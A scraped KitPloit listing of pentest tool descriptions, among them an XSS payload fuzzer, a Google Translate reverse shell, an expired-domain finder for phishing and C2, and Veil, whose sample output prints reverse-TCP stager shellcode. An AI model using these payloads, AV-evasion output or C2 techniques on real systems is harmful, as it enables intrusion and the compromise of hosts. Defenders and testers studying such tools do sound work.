Quantcast
Channel: KitPloit - PenTest Tools!
Viewing all 5854 articles
Browse latest View live

XSSFuzzer - A Tool Which Generates XSS Payloads Based On User-Defined Vectors And Fuzzing Lists

$
0
0

XSS Fuzzer is a simple application written in plain HTML/JavaScript/CSS which generates XSS payloads based on user-defined vectors using multiple placeholders which are replaced with fuzzing lists.
It offers the possibility to just generate the payloads as plain-text or to execute them inside an iframe. Inside iframes, it is possible to send GET or POST requests from the browser to arbitrary URLs using generated payloads.

Why?
XSS Fuzzer is a generic tool that can be useful for multiple purposes, including:
  • Finding new XSS vectors, for any browser
  • Testing XSS payloads on GET and POST parameters
  • Bypassing XSS Auditors in the browser
  • Bypassing web application firewalls
  • Exploiting HTML whitelist features
Example
In order to fuzz, it is required to create placeholders, for example:
  • The [TAG] placeholder with fuzzing list: img svg.
  • The [EVENT] placeholder with fuzzing list: onerror onload.
  • The [ATTR] placeholder with fuzzing list: src value.
  • The payloads will use the mentioned placeholders, such as:
<[TAG] [ATTR]=Something [EVENT]=[SAVE_PAYLOAD] />
The [SAVE_PAYLOAD] placeholder will be replaced with JavaScript code such as alert(unescape('[PAYLOAD]'));.
This code is triggered when an XSS payload is successfully executed.
The result for the mentioned fuzzing lists and payload will be the following:
<img src=Something onerror=alert(unescape('%3Cimg%20src%3DSomething%20onerror%3D%5BSAVE_PAYLOAD%5D%20/%3E')); />
<img value=Something onerror=alert(unescape('%3Cimg%20value%3DSomething%20onerror%3D%5BSAVE_PAYLOAD%5D%20/%3E')); />
<img src=Something onload=alert(unescape('%3Cimg%20src%3DSomething%20onload%3D%5BSAVE_PAYLOAD%5D%20/%3E')); />
<img value=Something onload=alert(unescape('%3Cimg%20value%3DSomething%20onload%3D%5BSAVE_PAYLOAD%5D%20/%3E')); />
<svg src=Something onerror=alert(unescape('%3Csvg%20src%3DSomething%20onerror%3D%5BSAVE_PAYLOAD%5D%20/%3E')); />
<svg value=Something onerror=alert(unescape('%3Csvg%20value%3DSomething%20onerror%3D%5BSAVE_PAYLOAD%5D%20/%3E')); />
<svg src=Something onload=alert(unescape('%3Csvg%20src%3DSomething%20onload%3D%5BSAVE_PAYLOAD%5D%20/%3E')); />
<svg value=Something onload=alert(unescape('%3Csvg%20value%3DSomething%20onload%3D%5BSAVE_PAYLOAD%5D%20/%3E')); />
When it is executed in a browser such as Mozilla Firefox, it will alert the executed payloads:
<svg src=Something onload=[SAVE_PAYLOAD] />
<svg value=Something onload=[SAVE_PAYLOAD] />
<img src=Something onerror=[SAVE_PAYLOAD] />

Sending requests
It is possible to use a page vulnerable to XSS for different tests, such as bypasses for the browser XSS Auditor. The page can receive a GET or POST parameter called payload and will just display its unescaped value.

Website
A live version can be found at https://xssfuzzer.com

Contact
The application is in beta state so it might have bugs. If you would like to report a bug or provide a suggestion, you can use the GitHub repository or you can send me an email to contact [a] xssfuzzer.com.


PyCPU - Central Processing Unit Information Gathering Tool

$
0
0

With this tool you can access detailed information of your processor information. You can also check the security vulnerability based on the current processor information of the processor you have used.

Programming Languages :
  • Python

System :
  • Linux

What is CPU ( Central Processing Unit ) ?
A central processing unit (CPU) is the electronic circuitry within a computer that carries out the instructions of a computer program by performing the basic arithmetic, logic, controlling and input/output (I/O) operations specified by the instructions.

RUN
root@ismailtasdelen:~# git clone https://github.com/ismailtasdelen/PyCPU.git
root@ismailtasdelen:~# cd PyCPU
root@ismailtasdelen:~/PyCPU# python PyCPU.py

What's on the tool menu ?
[1] CPU All Information Gathering
[2] Default Information Gathering
[3] CPU Vulnerability Check
[4] Exit
all_cpu() --> call the function. actually this function iscat /proc/cpuinfo running the code in the system. we can access all information.
processor : 0
vendor_id : GenuineIntel
cpu family : 6
model : 69
model name : Intel(R) Core(TM) i5-4210U CPU @ 1.70GHz
stepping : 1
microcode : 0x1c
cpu MHz : 1700.062
cache size : 3072 KB
physical id : 0
siblings : 4
core id : 0
cpu cores : 2
apicid : 0
initial apicid : 0
fpu : yes
fpu_exception : yes
cpuid level : 13
wp : yes
flags : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush dts acpi mmx fxsr sse sse2 ss ht tm pbe syscall nx pdpe1gb rdtscp lm constant_tsc arch_perfmon pebs bts rep_good nopl xtopology nonstop_tsc aperfmperf eagerfpu pni pclmulqdq dtes64 monitor ds_cpl vmx est tm2 ssse3 sdbg fma cx16 xtpr pdcm pcid sse4_1 sse4_2 movbe popcnt tsc_deadline_timer aes xsave avx f16c rdrand lahf_lm abm epb tpr_shadow vnmi flexpriority ept vpid fsgsbase tsc_adjust bmi1 avx2 smep bmi2 erms invpcid xsaveopt dtherm ida arat pln pts
bugs :
bogomips : 4788.92
clflush size : 64
cache_alignment : 64
address sizes : 39 bits physical, 48 bits virtual
power management:
......
The cpu_info() function shows some simple cpu information.
vendor_id : GenuineIntel
model name : Intel(R) Core(TM) i5-4200U CPU @ 1.60GHz
microcode : 0x24
cpu MHz : 2446.218
cpu MHz : 2574.107
cpu MHz : 2294.998
cpu MHz : 2295.091
cache size : 3072 KB
The cpu_vulncheck() function performs the vulnerability check on the computer you are running.
bugs  : cpu_meltdown spectre_v1 spectre_v2 spec_store_bypass l1tf

Cloning an Existing Repository ( Clone with HTTPS )
root@ismailtasdelen:~# git clone https://github.com/ismailtasdelen/PyCPU.git

Cloning an Existing Repository ( Clone with SSH )
root@ismailtasdelen:~# git clone https://github.com/ismailtasdelen/PyCPU.git

Contact :
Mail : ismailtasdelen@protonmail.com
Linkedin : https://www.linkedin.com/in/ismailtasdelen
GitHub : https://github.com/ismailtasdelen
Telegram : https://t.me/ismailtasdelen


Digger - Tool Which Can Do A Lot Of Basic Tasks Related To Information Gathering

$
0
0

Digger is a multi-functional tool written in python for all of your primary data gathering wants. It makes use of APIs to assemble all the data so your id just isn’t uncovered. 

Features
  • Whois Lookup
  • Online Traceroute
  • DNS Lookup
  • Reverse DNS Lookup
  • IP Location Lookup
  • Port Scan
  • HTTP Header Check

How to Install and Run in Linux
[1] Enter the following command in the terminal to download it.
git clone https://github.com/Sameera-Madhushan/Digger
[2] After downloading the program, enter the following command to navigate to the Digger directory and listing the contents
cd Digger && ls
[3] Install dependencies
pip3 install -r requirements.txt
[4] Now run the script with following command.
python3 digger.py

How to Install and Run in Windows
[1] Download and run Python 2.7.x and Python 3.7 setup file from Python.org
  • In Install Python 3.7, enable Add Python 3.6 to PATH
[2] Download and run Git setup file from Git-scm.com, choose Use Git from Windows Command Propmt.
[3] Afther that, Run Command Propmt and enter this commands:
git clone https://github.com/Sameera-Madhushan/Digger
cd Digger
pip3 install -r requirements.txt
python3 digger.py


Domain Hunter - Checks Expired Domains For Categorization/Reputation And Archive.org History To Determine Good Candidates For Phishing And C2 Domain Names

$
0
0

Domain name selection is an important aspect of preparation for penetration tests and especially Red Team engagements. Commonly, domains that were used previously for benign purposes and were properly categorized can be purchased for only a few dollars. Such domains can allow a team to bypass reputation based web filters and network egress restrictions for phishing and C2 related tasks.
This Python based tool was written to quickly query the Expireddomains.net search engine for expired/available domains with a previous history of use. It then optionally queries for domain reputation against services like Symantec WebPulse (BlueCoat), IBM X-Force, and Cisco Talos. The primary tool output is a timestamped HTML table style report.

Changes
  • 5 October 2018
    • Fixed logic for filtering domains with desirable categorizations. Previously, some error conditions weren't filtered and would result in domains without a valid categorization making it into the final list.
  • 4 October 2018
    • Tweaked parsing logic
    • Fixed changes parsed columns indexes
  • 17 September 2018
    • Fixed Symantec WebPulse Site Review parsing errors caused by service updates
  • 18 May 2018
    • Add --alexa switch to control Alexa ranked site filtering
  • 16 May 2018
    • Update queries to increase probability of quickly finding a domain available for instant purchase. Previously, many reported domains had an "In Auction" or "Make an Offer" status. New criteria: .com|.net|.org + Alexa Ranked + Available for Purchase
    • Improved logic to filter out uncategorized and some potentially undesirable domain categorizations in the final text table and HTML output
    • Removed unnecessary columns from HTML report
  • 6 May 2018
    • Fixed expired domains parsing when performing a keyword search
    • Minor HTML and text table output updates
    • Filtered reputation checks to only execute for .COM, .ORG, and .NET domains and removed check for Archive.org records when performing a default or keyword search. Credit to @christruncer for the original PR and idea.
  • 11 April 2018
    • Added OCR support for CAPTCHA solving with tesseract. Thanks to t94j0 for the idea in AIRMASTER
    • Added support for input file list of potential domains (-f/--filename)
    • Changed -q/--query switch to -k/--keyword to better match its purpose
    • Added additional error checking for ExpiredDomains.net parsing
  • 9 April 2018
    • Added -t switch for timing control. -t <1-5>
    • Added Google SafeBrowsing and PhishTank reputation checks
    • Fixed bug in IBMXForce response parsing
  • 7 April 2018
    • Fixed support for Symantec WebPulse Site Review (formerly Blue Coat WebFilter)
    • Added Cisco Talos Domain Reputation check
    • Added feature to perform a reputation check against a single non-expired domain. This is useful when monitoring reputation for domains used in ongoing campaigns and engagements.
  • 6 June 2017
    • Added python 3 support
    • Code cleanup and bug fixes
    • Added Status column (Available, Make Offer, Price, Backorder, etc)

Features
  • Retrieve specified number of recently expired and deleted domains (.com, .net, .org) from ExpiredDomains.net
  • Retrieve available domains based on keyword search from ExpiredDomains.net
  • Perform reputation checks against the Symantec WebPulse Site Review (BlueCoat), IBM x-Force, Cisco Talos, Google SafeBrowsing, and PhishTank services
  • Sort results by domain age (if known) and filter for reputation
  • Text-based table and HTML report output with links to reputation sources and Archive.org entry

Installation
Install Python requirements
pip3 install -r requirements.txt
Optional - Install additional OCR support dependencies
  • Debian/Ubuntu: apt-get install tesseract-ocr python3-imaging
  • MAC OSX: brew install tesseract

Usage
usage: domainhunter.py [-h] [-a] [-k KEYWORD] [-c] [-f FILENAME] [--ocr]
[-r MAXRESULTS] [-s SINGLE] [-t {0,1,2,3,4,5}]
[-w MAXWIDTH] [-V]

Finds expired domains, domain categorization, and Archive.org history to determine good candidates for C2 and phishing domains

optional arguments:
-h, --help show this help message and exit
-a, --alexa Filter results to Alexa listings
-k KEYWORD, --keyword KEYWORD
Keyword used to refine search results
-c, --check Perform domain reputation checks
-f FILENAME, --filename FILENAME
Specify input file of line delimited domain names to
check
--ocr Perform OCR on CAPTCHAs when challenged
-r MAXRESULTS, --maxresults MAXRESULTS
Number of results to return when querying latest
expired/deleted domains
-s SINGLE, --single SINGLE
Performs detailed reputation checks against a single
domain name/IP.
-t {0,1,2,3,4,5}, --timing {0,1,2,3,4,5}
Modifies request timing to avoid CAPTCHAs. Slowest(0)
= 90-120 seconds, Default(3) = 10-20 seconds,
Fastest(5) = no delay
-w MAXWIDTH, --maxwidth MAXWIDTH
Width of text table
-V, --version show program's version number and exit

Examples:
./domainhunter.py -k apples -c --ocr -t5
./domainhunter.py --check --ocr -t3
./domainhunter.py --single mydomain.com
./domainhunter.py --keyword tech --check --ocr --timing 5 --alexa
./domaihunter.py --filename inputlist.txt --ocr --timing 5
Use defaults to check for most recent 100 domains and check reputation
python3 ./domainhunter.py
Search for 1000 most recently expired/deleted domains, but don't check reputation
python3 ./domainhunter.py -r 1000
Perform all reputation checks for a single domain
python3 ./domainhunter.py -s mydomain.com

[*] Downloading malware domain list from http://mirror1.malwaredomains.com/files/justdomains

[*] Fetching domain reputation for: mydomain.com
[*] Google SafeBrowsing and PhishTank: mydomain.com
[+] mydomain.com: No issues found
[*] BlueCoat: mydomain.com
[+] mydomain.com: Technology/Internet
[*] IBM xForce: mydomain.com
[+] mydomain.com: Communication Services, Software as a Service, Cloud, (Score: 1)
[*] Cisco Talos: mydomain.com
[+] mydomain.com: Web Hosting (Score: Neutral)
Perform all reputation checks for a list of domains at max speed with OCR of CAPTCHAs
python3 ./domainhunter.py -f <domainslist.txt> -t 5 --ocr
Search for available domains with keyword term of "dog", max results of 25, and check reputation
python3 ./domainhunter.py -k dog -r 25 -c

____ ___ __ __ _ ___ _ _ _ _ _ _ _ _ _____ _____ ____
| _ \ / _ \| \/ | / \ |_ _| \ | | | | | | | | | \ | |_ _| ____| _ \
| | | | | | | |\/| | / _ \ | || \| | | |_| | | | | \| | | | | _| | |_) |
| |_| | |_| | | | |/ ___ \ | || |\ | | _ | |_| | |\ | | | | |___| _ <
|____/ \___/|_| |_/_/ \_\___|_| \_| |_| |_|\___/|_| \_| |_| |_____|_| \_\

Expired Domains Reputation Checker
Authors: @joevest and @andrewchiles

DISCLAIMER: This is for educational purposes only!
It is designed to promote education and the improvement of computer/cyber security.
The authors or employers are not liable for any illegal act or misuse performed by any user of this tool.
If you plan to use this content for illegal purpose, don't. Have a nice day :)

[*] Downloading malware domain list from http://mirror1.malwaredomains.com/files/justdomains

[*] Fetching expired or deleted domains containing "dog"
[*] https://www.expireddomains.net/domain-name-search/?q=dog

[*] Performing domain reputation checks for 8 domains.
[*] BlueCoat: doginmysuitcase.com
[+] doginmysuitcase.com: Travel
[*] IBM xForce: doginmysuitcase.com
[+] doginmysuitcase.com: Not found.
[*] Cisco Talos: doginmysuitcase.com
[+] doginmysuitcase.com: Uncategorized


GTRS - Google Translator Reverse Shell

$
0
0

This tools uses Google Translator as a proxy to send arbitrary commands to an infected machine.
[INFECTED MACHINE] ==HTTPS==> [GOOGLE TRANSLATE] ==HTTP==> [C2] 

Environment Configuration
First you need a VPS and a domain, for the domain you can get a free one on Freenom. With your VPS and domain, just edit the client script, and set your domain on line 5.

Usage
Start the server.py on your VPS
python2.7 server.py
Execute the client on a computer with access to Google Translator.
bash client.sh
Now you have an interactive shell using named pipe files, YES you can cd into directories.

Poc


    Triton - Dynamic Binary Analysis (DBA) Framework

    $
    0
    0

    Triton is a dynamic binary analysis (DBA) framework. It provides internal components like a Dynamic Symbolic Execution (DSE) engine, a Taint engine, AST representations of the x86 and the x86-64 instructions set semantics, SMT simplification passes, an SMT Solver Interface and, the last but not least, Python bindings.

    Based on these components, you are able to build program analysis tools, automate reverse engineering and perform software verification. As Triton is still a young project, please, don't blame us if it is not yet reliable. Open issues or pull requests are always better than troll =).
    A full documentation is available on our doxygen page.

    Quick start

    Internal documentation

    News
    A blog is available and you can follow us on twitter @qb_triton or via our RSS feed.

    Support
    • IRC: #qb_triton@freenode
    • Mail: triton at quarkslab com

    Authors
    • Jonathan Salwan - Lead dev, Quarkslab
    • Pierrick Brunet - Core dev, Quarkslab
    • Florent Saudel - Core dev, Bordeaux University
    • Romain Thomas - Core dev, Quarkslab

    PENTOL - Pentester Toolkit For Fiddler2

    $
    0
    0

    PENTOL - Pentester Toolkit is built as a plugin for the Fiddler HTTP debugging proxy.

    Features
    CORS DETECTED Cross-Origin Resource Sharing
    CRLF DETECTED HTTP response splitting
    Headers DETECTED (X-Frame-Options)

    USAGE
    • Install Fiddler2
    • Open Fiddler2
    • Press Key CTRL + R or Rules> Customize Rules...
    • Copy all script SampleRules.js
    • Press Key CTRL + S for Save
    Check tools in Rules TAB

    Credits

    Disclaimer
    Note: modifications, changes, or changes to this code can be accepted, however, every public release that uses this code must be approved by writing this tool (Eka S)


    LightBulb Framework - Tools For Auditing WAFS

    $
    0
    0

    LightBulb is an open source python framework for auditing web application firewalls and filters.

    Synopsis
    The framework consists of two main algorithms:
    • GOFA: An active learning algorithm that infers symbolic representations of automata in the standard membership/equivalence query model.
      Active learning algorithms permits the analysis of filter and sanitizer programs remotely, i.e. given only the ability to query the targeted program and observe the output.
    • SFADiff: A black-box differential testing algorithm based on Symbolic Finite Automata (SFA) learning
      Finding differences between programs with similar functionality is an important security problem as such differences can be used for fingerprinting or creating evasion attacks against security software like Web Application Firewalls (WAFs) which are designed to detect malicious inputs to web applications.

    Motivation
    Web Applications Firewalls (WAFs) are fundamental building blocks of modern application security. For example, the PCI standard for organizations handling credit card transactions dictates that any application facing the internet should be either protected by a WAF or successfully pass a code review process. Nevertheless, despite their popularity and importance, auditing web application firewalls remains a challenging and complex task. Finding attacks that bypass the firewall usually requires expert domain knowledge for a specific vulnerability class. Thus, penetration testers not armed with this knowledge are left with publicly available lists of attack strings, like the XSS Cheat Sheet, which are usually insufficient for thoroughly evaluating the security of a WAF product.

    Commands Usage
    Main interface commands:
    CommandDescription
    coreShows available core modules
    utilsShows available query handlers
    info <module>Prints module information
    libraryEnters library
    modulesShows available application modules
    use <module>Enters module
    start <moduleA> <moduleB>Initiate algorithm
    helpPrints help
    statusChecks and installs required packages
    completePrints bash completion command
    Module commands:
    CommandDescription
    backGo back to main menu
    infoPrints current module information
    libraryEnters library
    optionsShows available options
    define <option> <value>Set an option value
    startInitiate algoritm
    completePrints bash completion command
    Library commands:
    CommandDescription
    backGo back to main menu
    info <folder\module>Prints requested module information (folder must be located in lightbulb/data/)
    cat <folder\module>Prints requested module (folder must be located in lightbulb/data/)
    modules <folder>Shows available library modules in the requested folder (folder must be located in lightbulb/data/)
    search <keywords>Searches available library modules using comma separated keywords
    completePrints bash completion command

    Installation

    Prepare your system
    First you have to verify that your system supports flex, python dev, pip and build utilities:
    For apt platforms (ubuntu, debian...):
        sudo apt-get install flex
    sudo apt-get install python-pip
    sudo apt-get install python-dev
    sudo apt-get install build-essential
    (Optional for apt) If you want to add support for MySQL testing:
        sudo apt-get install libmysqlclient-dev
    For yum platforms (centos, redhat, fedora...) with already installed the extra packages repo (epel-release):
     sudo yum install -y python-pip
    sudo yum install -y python-devel
    sudo yum install -y wget
    sudo yum groupinstall -y 'Development Tools'
    (Optional for yum) If you want to add support for MySQL testing:
     sudo yum install -y mysql-devel 
    sudo yum install -y MySQL-python

    Install Lightbulb
    In order to use the application without complete package installation:
    git clone https://github.com/lightbulb-framework/lightbulb-framework
    cd lightbulb-framework
    make
    lightbulb status
    In order to perform complete package installation. You can also install it from pip repository. This requires first to install the latest setuptools version:
    pip install setuptools --upgrade
    pip install lightbulb-framework
    lightbulb status
    If you want to use virtualenv:
    pip install virtualenv
    virtualenv env
    source env/bin/activate
    pip install lightbulb-framework
    lightbulb status
    The "lightbulb status" command will guide you to install MySQLdb and OpenFst support. If you use virtualenv in linux, the "sudo" command will be required only for the installation of libmysqlclient-dev package.
    It should be noted that the "lightbulb status" command is not necessary if you are going to use the Burp Extension. The reason is that this command installs the "openfst" and "mysql" bindings and the extension by default is using Jython, which does not support C bindings. It is recommended to use the command only if you want to change the Burp extension configuration from the settings and enable the native support.
    It is also possible to use a docker instance:
    docker pull lightbulb/lightbulb-framework


    Install Burp Extension
    If you wish to use the new GUI, you can use the extension for the Burp Suite. First you have to setup a working environment with Burp Proxy and Jython
    • Download the latest Jython from here
    • Find your local python packages installation folder*
    • Configure Burp Extender to use these values, as shown below*


    • Select the new LightBulb module ("BurpExtension.py") and set the extension type to be "Python"


    *You can ignore this step, and install the standalone version which contains all the required python packages included. You can download it here

    Examples
    Check out the Wiki page for usage examples.

    Contributors
    • George Argyros
    • Ioannis Stais
    • Suman Jana
    • Angelos D. Keromytis
    • Aggelos Kiayias

    References
    • G. Argyros, I. Stais, S. Jana, A. D. Keromytis, and A. Kiayias. 2016. SFADiff: Automated Evasion Attacks and Fingerprinting Using Black-box Differential Automata Learning. In Proceedings of the 2016 ACM SIGSAC Conference on Computer and Communications Security (CCS '16). ACM, New York, NY, USA, 1690-1701. doi: 10.1145/2976749.2978383
    • G. Argyros, I. Stais, A. Kiayias and A. D. Keromytis, "Back in Black: Towards Formal, Black Box Analysis of Sanitizers and Filters," 2016 IEEE Symposium on Security and Privacy (SP), San Jose, CA, 2016, pp. 91-109. doi: 10.1109/SP.2016.14


    Secret Keeper - Python Script To Encrypt & Decrypt Files With A Given Key

    $
    0
    0

    Secret Keeper is a file encryptor written in python which encrypt your files using Advanced Encryption Standard (AES). CBC Mode is used when creating the AES cipher wherein each block is chained to the previous block in the stream. 

    Features
    • Secret Keeper has the ability to generate a random encryption key base on the user input.
    • Secret Keeper can successfully encrypt and decrypt .txt and .docx file types.

    How to Install and Run in Linux
    [1] Enter the following command in the terminal to download it.
    git clone https://github.com/Sameera-Madhushan/Secret-Keeper
    [2] After downloading the program, enter the following command to navigate to the Digger directory and listing the contents
    cd Secret-Keeper && ls
    [3] Install dependencies
    pip3 install -r requirements.txt
    [4] Now run the script with following command.
    python3 Secret-Keeper.py

    How to Install and Run in Windows
    [1] Download and run Python 2.7.x and Python 3.7 setup file from Python.org
    • In Install Python 3.7, enable Add Python 3.6 to PATH
    [2] Download and run Git setup file from Git-scm.com, choose Use Git from Windows Command Propmt.
    [3] Afther that, Run Command Propmt and enter these commands:
    git clone https://github.com/Sameera-Madhushan/Secret-Keeper
    cd Secret-Keeper
    pip3 install -r requirements.txt
    python3 Secret-Keeper.py

    Worthy of Attention
    1. Encryption of image files, audio files & video files using secret keeper may results corrupted outputs. Please make sure to have a backup before trying to encrypt above mentioned file types. (No issue with .txt and .docx file types) Please help me to fix this.
    2. Please make sure to remember the encryption key you enter. If you lose it you’ll no longer be able to decrypt your files. If anyone else gains access to it, they’ll be able to decrypt all of your files.


    Veil - Tool To Generate Metasploit Payloads That Bypass Common Anti-virus Solutions

    $
    0
    0

    Veil is a tool designed to generate metasploit payloads that bypass common anti-virus solutions.
    Veil is current under support by @ChrisTruncer

    Software Requirements:
    The following OSs are officially supported:
    • Debian 8+
    • Kali Linux Rolling 2018.1+
    The following OSs are likely able to run Veil:
    • Arch Linux
    • BlackArch Linux
    • Deepin 15+
    • Elementary
    • Fedora 22+
    • Linux Mint
    • Parrot Security
    • Ubuntu 15.10+

    Setup

    Kali's Quick Install
    apt -y install veil
    /usr/share/veil/config/setup.sh --force --silent

    Git's Quick Install
    NOTE:
    • Installation must be done with superuser privileges. If you are not using the root account (as default with Kali Linux), prepend commands with sudo or change to the root user before beginning.
    • Your package manager may be different to apt.
    sudo apt-get -y install git
    git clone https://github.com/Veil-Framework/Veil.git
    cd Veil/
    ./config/setup.sh --force --silent

    ./config/setup.sh // Setup Files
    This file is responsible for installing all the dependences of Veil. This includes all the WINE environment, for the Windows side of things. It will install all the necessary Linux packages and GoLang, as well as Python, Ruby and AutoIT for Windows. In addition, it will also run ./config/update-config.py for your environment.
    It includes two optional flags, --force and --silent:
    --force ~ If something goes wrong, this will overwrite detecting any previous installs. Useful when there is a setup package update.
    --silent ~ This will perform an unattended installation of everything, as it will automate all the steps, so there is no interaction for the user.
    This can be ran either by doing: ./Veil.py --setup OR ./config/setup.sh --force.

    ./config/update-config.py // Regenerating Configuration file
    This will generate the output file for /etc/veil/settings.py. Most of the time it will not need to be rebuilt but in some cases you might be prompted to do so (such as a major Veil update).
    It is important that you are in the ./config/ directory before executing update-config.py. If you are not, /etc/veil/settings.py will be incorrect and when you launch Veil you will see the following:
        Main Menu

    0 payloads loaded
    Don't panic. Run either: ./Veil.py --config OR cd ./config/; ./update-config.py.

    Py2Exe
    NOTE: Using Py2Exe is recommended over PyInstaller (as it has a lower detection rate).
    MANUALLY Install on a Windows Computer (as this isn't done by Veil's setup):

    Example Usage
    Veil's Main Menu:
    $ ./Veil.py
    ===============================================================================
    Veil | [Version]: 3.1.6
    ===============================================================================
    [Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
    ===============================================================================

    Main Menu

    2 tools loaded

    Available Tools:

    1) Evasion
    2) Ordnance

    Available Commands:

    exit Completely exit Veil
    info Information on a specific tool
    list List available tools
    options Show Veil configuration
    update Update Veil
    use Use a specific tool

    Veil>:
    Help
    $ ./Veil.py --help
    usage: Veil.py [--list-tools] [-t TOOL] [--update] [--setup] [--config]
    [--version] [--ip IP] [--port PORT] [--list-payloads]
    [-p [PAYLOAD]] [-o OUTPUT-NAME]
    [-c [OPTION=value [OPTION=value ...]]]
    [--msfoptions [OPTION=value [OPTION=value ...]]] [--msfvenom ]
    [--compiler pyinstaller] [--clean] [--ordnance-payload PAYLOAD]
    [--list-encoders] [-e ENCODER] [-b \x00\x0a..] [--print-stats]

    Veil is a framework containing multiple tools.

    [*] Veil Options:
    --list-tools List Veil's tools
    -t TOOL, --tool TOOL Specify Veil tool to use (Evasion, Ordnance etc.)
    --update Update the Veil framework
    --setup Run the Veil framework setup file & regenerate the
    configuration
    --config Regenerate the Veil framework configuration file
    --version Displays version and quits

    [*] Callback Settings:
    --ip IP, --domain IP IP address to connect back to
    --port PORT Port number to connect to

    [*] Payload Settings:
    --list-payloads Lists all available payloads for that tool

    [*] Veil-Evasion Options:
    -p [PAYLOAD] Payload to generate
    -o OUTPUT-NAME Output file base name for source and compiled binaries
    -c [OPTION=value [OPTION=value ...]]
    Custom payload module options
    --msfoptions [OPTION=value [OPTION=value ...]]
    Options for the specified metasploit payload
    --msfvenom [] Metasploit shellcode to generate (e.g.
    windows/meterpreter/reverse_tcp etc.)
    --compiler pyinstaller
    Compiler option for payload (currently only needed for
    Python)
    --clean Clean out payload folders

    [*] Veil-Ordnance Shellcode Options:
    --ordnance-payload PAYLOAD
    Payload type (bind_tcp, rev_tcp, etc.)

    [*] Veil-Ordnance Encoder Options:
    --list-encoders Lists all available encoders
    -e ENCODER, --encoder ENCODER
    Name of shellcode encoder to use
    -b \x00\x0a.., --bad-chars \x00\x0a..
    Bad characters to avoid
    --print-stats Print information about the encoded shellcode
    $
    Veil Evasion CLI
    $ ./Veil.py -t Evasion -p go/meterpreter/rev_tcp.py --ip 127.0.0.1 --port 4444
    ===============================================================================
    Veil-Evasion
    ===============================================================================
    [Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
    ===============================================================================

    runtime/internal/sys
    runtime/internal/atomic
    runtime
    errors
    internal/race
    sync/atomic
    math
    sync
    io
    unicode/utf8
    internal/syscall/windows/sysdll
    unicode/utf16
    syscall
    strconv
    reflect
    encoding/binary
    command-line-arguments
    ===============================================================================
    Veil-Evasion
    ===============================================================================
    [Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
    ===============================================================================

    [*] Language: go
    [*] Payload Module: go/meterpreter/rev_tcp
    [*] Executable written to: /var/lib/veil/output/compiled/payload.exe
    [*] Source code written to: /var/lib/veil/output/source/payload.go
    [*] Metasploit Resource file written to: /var/lib/veil/output/handlers/payload.rc
    $
    $ file /var/lib/veil/output/compiled/payload.exe
    /var/lib/veil/output/compiled/payload.exe: PE32 executable (GUI) Intel 80386 (stripped to external PDB), for MS Windows
    $
    Veil Ordnance CLI
    $ ./Veil.py -t Ordnance --ordnance-payload rev_tcp --ip 127.0.0.1 --port 4444
    ===============================================================================
    Veil-Ordnance
    ===============================================================================
    [Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
    ===============================================================================

    [*] Payload Name: Reverse TCP Stager (Stage 1)
    [*] IP Address: 127.0.0.1
    [*] Port: 4444
    [*] Shellcode Size: 287

    \xfc\xe8\x86\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x8b\x4c\x10\x78\xe3\x4a\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xeb\x89\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x09\x68\x7f\x00\x00\x01\x68\x02\x00\x11\x5c\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2\x56\xff\xd5\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x01\xc3\x29\xc6\x85\xf6\x75\xec\xc3
    $


    Hayat - Auditing & Hardening Script For Google Cloud Platform

    $
    0
    0

    Hayat is a auditing & hardening script for Google Cloud Platform services such as:
    • Identity & Access Management
    • Networking
    • Virtual Machines
    • Storage
    • Cloud SQL Instances
    • Kubernetes Clusters
    for now.

    Identity & Access Management
    • Ensure that corporate login credentials are used instead of Gmail accounts.
    • Ensure that there are only GCP-managed service account keys for each service account.
    • Ensure that ServiceAccount has no Admin privileges.
    • Ensure that IAM users are not assigned Service Account User role at project level.

    Networking
    • Ensure the default network does not exist in a project.
    • Ensure legacy networks does not exists for a project.
    • Ensure that DNSSEC is enabled for Cloud DNS.
    • Ensure that RSASHA1 is not used for key-signing key in Cloud DNS DNSSEC.
    • Ensure that RSASHA1 is not used for zone-signing key in Cloud DNS DNSSEC.
    • Ensure that RDP access is restricted from the Internet.
    • Ensure Private Google Access is enabled for all subnetwork in VPC Network.
    • Ensure VPC Flow logs is enabled for every subnet in VPC Network.

    Virtual Machines
    • Ensure that instances are not configured to use the default service account with full access to all Cloud APIs.
    • Ensure "Block Project-wide SSH keys" enabled for VM instances.
    • Ensure oslogin is enabled for a Project.
    • Ensure 'Enable connecting to serial ports' is not enabled for VM Instance.
    • Ensure that IP forwarding is not enabled on Instances.

    Storage
    • Ensure that Cloud Storage bucket is not anonymously or publicly accessible.
    • Ensure that logging is enabled for Cloud storage bucket.

    Cloud SQL Database Services
